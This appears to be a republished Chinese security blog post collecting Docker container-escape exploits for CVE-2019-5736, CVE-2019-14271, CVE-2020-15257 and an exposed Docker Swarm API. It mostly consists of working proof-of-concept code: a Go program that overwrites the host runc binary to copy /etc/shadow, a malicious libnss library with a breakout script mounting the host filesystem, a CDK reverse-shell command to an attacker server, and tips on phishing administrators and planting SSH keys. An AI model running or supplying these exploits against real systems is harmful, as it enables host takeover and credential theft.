
Docker-RunC漏洞致容器逃逸(CVE-2019-5736)
利用条件
Docker Version < 18.09.2
RunC Version <1.0-rc6
攻击者具有容器文件上传权限 & 管理员使用exec访问容器 || 攻击者具有启动容器权限
漏洞原理
攻击者可以将容器中的目标文件替换成指向runC的自己的文件来欺骗runC执行自己。比如目标文件是/bin/bash,将它替换成指定解释器路径为#!/proc/self/exe的可执行脚本,在容器中执行/bin/bash时将执行/proc/self/exe,它指向host上的runC文件。然后攻击者可以继续写入/proc/self/exe试图覆盖host上的runC文件。但是一般来说不会成功,因为内核不允许在执行runC时覆盖它。为了解决这个问题,攻击者可以使用O_PATH标志打开/proc/self/exe的文件描述符,然后通过/proc/self/fd/<nr>使用O_WRONLY标志重新打开文件,并尝试在一个循环中从一个单独的进程写入该文件。当runC退出时覆盖会成功,在此之后,runC可以用来攻击其它容器或host。
漏洞POC
package main// Implementation of CVE-2019-5736// Created with help from @singe, @_cablethief, and @feexd.// This commit also helped a ton to understand the vuln// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9dimport ("fmt""io/ioutil""os""strconv""strings")// This is the line of shell commands that will execute on the hostvar payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"func main() {// First we overwrite /bin/sh with the /proc/self/exe interpreter pathfd, err := os.Create("/bin/sh")if err != nil {fmt.Println(err)return}fmt.Fprintln(fd, "#!/proc/self/exe")err = fd.Close()if err != nil {fmt.Println(err)return}fmt.Println("[+] Overwritten /bin/sh successfully")// Loop through all processes to find one whose cmdline includes runcinit// This will be the process created by runcvar found intfor found == 0 {pids, err := ioutil.ReadDir("/proc")if err != nil {fmt.Println(err)return}for _, f := range pids {fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")fstring := string(fbytes)if strings.Contains(fstring, "runc") {fmt.Println("[+] Found the PID:", f.Name())found, err = strconv.Atoi(f.Name())if err != nil {fmt.Println(err)return}}}}// We will use the pid to get a file handle for runc on the host.var handleFd = -1for handleFd == -1 {// Note, you do not need to use the O_PATH flag for the exploit to work.handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)if int(handle.Fd()) > 0 {handleFd = int(handle.Fd())}}fmt.Println("[+] Successfully got the file handle")// Now that we have the file handle, lets write to the runc binary and overwrite it// It will maintain it's executable flagfor {writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)if int(writeHandle.Fd()) > 0 {fmt.Println("[+] Successfully got write handle", writeHandle)writeHandle.Write([]byte(payload))return}}}
漏洞利用
#攻击者在容器内执行CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go #编译POCchmod 777 main./main #执行Payload
后续可结合钓鱼邮件等手法,等待运维人员去通过exec访问容器的/bin/bash。使用如下命令:
sudo docker exec -it cafa20cfb0f9 /bin/shref:
https://github.com/Frichetten/CVE-2019-5736-PoC
https://www.anquanke.com/post/id/170762
Docker-cp漏洞致容器逃逸(CVE-CVE-2019-14271)
利用条件
Docker Version == 19.03 && <19.03.1
漏洞原理
Docker采用Golang编写,更具体一些,存在漏洞的Docker版本采用Go v1.11编译。在这个版本中,包含嵌入式C代码(cgo)的某些package会在运行时动态加载共享库。这些package包括net及os/user,docker-tar都用到了这两个package,会在运行时动态加载一些libnss_*.so库。正常情况下,程序库会从宿主机的文件系统中加载,然而由于docker-tar会chroot到容器中,因此会从容器的文件系统中加载这些库。这意味着docker-tar会加载并执行受容器控制的代码。
漏洞POC
恶意so:libnss_files.so by C
#include ...#define ORIGINAL_LIBNSS "/original_libnss_files.so.2"#define LIBNSS_PATH "/lib/x86_64-linux-gnu/libnss_files.so.2"bool is_priviliged();__attribute__ ((constructor)) void run_at_link(void){char * argv_break[2];if (!is_priviliged())return;rename(ORIGINAL_LIBNSS, LIBNSS_PATH);fprintf(log_fp, "switched back to the original libnss_file.so");if (!fork()){// Child runs breakoutargv_break[0] = strdup("/breakout");argv_break[1] = NULL;execve("/breakout", argv_break, NULL);}elsewait(NULL); // Wait for childreturn;}bool is_priviliged(){FILE * proc_file = fopen("/proc/self/exe", "r");if (proc_file != NULL){fclose(proc_file);return false; // can open so /proc exists, not privileged}return true; // we're running in the context of docker-tar}
breakout脚本
#!/bin/bashumount /host_fs && rm -rf /host_fsmkdir /host_fsmount -t proc none /proc # mount the host's procfs over /proccd /proc/1/root # chdir to host's rootmount --bind . /host_fs # mount host root at /host_fsecho "Hello from within the container!" > /host_fs/evil
漏洞利用
待完善,暂未复现,大致思路如下
1.编译libnss_files.c为libnss_files.so
2.修改breakout脚本,例如写ssh key 等
3.等待或通过钓鱼邮件等手段,使得运维人员执行docker cp
ref:
https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/
Docker-Containerd漏洞致容器逃逸(CVE-2020-15257)
利用条件
containerd < 1.4.3
containerd < 1.3.9
使用hostnetwork网络模式启动容器 && 使用root用户(UID:0)启动容器
漏洞原理
使用hostnetwork网络模式中,容器和主机共享网络命名空间,因此在容器内可以访问host特定的socket文件(shim.sock)。可通过启动一个新的容器,该容器挂在host目录到容器的/host目录,即可实现对host完全的读写。
漏洞POC
package mainimport ("context""errors""io/ioutil""log""net""regexp""strings""github.com/containerd/ttrpc""github.com/gogo/protobuf/types")func exp(sock string) bool {sock = strings.Replace(sock, "@", "", -1)conn, err := net.Dial("unix", "\x00"+sock)if err != nil {log.Println(err)return false}client := ttrpc.NewClient(conn)shimClient := NewShimClient(client)ctx := context.Background()info, err := shimClient.ShimInfo(ctx, &types.Empty{})if err != nil {log.Println("rpc error:", err)return false}log.Println("shim pid:", info.ShimPid)return true}func getShimSockets() ([][]byte, error) {re, err := regexp.Compile("@/containerd-shim/.*\\.sock")if err != nil {return nil, err}data, err := ioutil.ReadFile("/proc/net/unix")matches := re.FindAll(data, -1)if matches == nil {return nil, errors.New("Cannot find vulnerable socket")}return matches, nil}func main() {matchset := make(map[string]bool)socks, err := getShimSockets()if err != nil {log.Fatalln(err)}for _, b := range socks {sockname := string(b)if _, ok := matchset[sockname]; ok {continue}log.Println("try socket:", sockname)matchset[sockname] = trueif exp(sockname) {break}}return}
漏洞利用
1.下载容器渗透工具包
https://github.com/cdk-team/CDK/releases/tag/v1.0.1
2.在服务器NC监听端口
3.
chmod +x cdk_linux_amd64./cdk_linux_amd64 run shim-pwn <自己服务器IP> <NC端口>
ref:
https://www.cdxy.me/?p=837
https://zhuanlan.zhihu.com/p/332334413
Docker-Swarm未授权访问致命令执行
利用条件
使用Docker Swarm并且未对2375端口访问加任何限制访问措施
漏洞原理
在使用Docker Swarm的时候,管理的Docker 节点上会开放一个TCP端口2375,绑定在0.0.0.0上,http访问会返回 404 page not found ,其实这是 Docker Remote API,可以执行Docker命令,比如访问 http://host:2375/containers/json 会返回服务器当前运行的 container列表,和在Docker CLI上执行Docker ps的效果一样,其他操作比如创建/删除container,拉取image等操作也都可以通过API调用完成。
漏洞POC
docker -H tcp://x.x.x.x:2375 ps漏洞利用
可通过挂载host目录,之后使用crontab或者写ssh key来利用。
推荐阅读:
红蓝对抗中的云原生漏洞挖掘及利用实录》
https://security.tencent.com/index.php/blog/msg/183
容器环境利用工具集
https://github.com/cdk-team/CDK
点赞,转发,在看
博客地址:war9.cn
作者:小九
如有侵权,请联系删除
如有侵权请联系:admin#unsafe.sh